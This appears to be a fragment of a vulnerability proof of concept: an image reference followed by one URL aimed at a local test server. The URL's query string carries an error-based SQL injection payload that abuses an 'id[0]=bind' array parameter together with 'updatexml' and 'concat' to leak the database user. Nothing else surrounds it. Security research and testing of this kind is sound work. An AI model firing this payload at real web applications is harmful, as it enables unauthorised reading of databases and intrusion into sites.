 http://127.0.0.1:8080/index.php/home/index/select?id[0]=bind&id[1]=0 and updatexml(1,concat(0x7e,user(),0x7e),1)&passwd=1